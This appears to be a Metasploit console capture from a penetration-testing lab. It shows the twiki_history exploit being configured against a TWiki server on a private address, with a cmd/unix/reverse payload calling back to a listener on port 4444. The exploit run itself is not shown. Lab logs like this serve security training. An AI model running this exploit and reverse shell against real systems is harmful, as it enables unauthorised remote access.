 msf6 exploit(unix/webapp/twiki_history) > set payload /cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.101 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metaspl
oit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic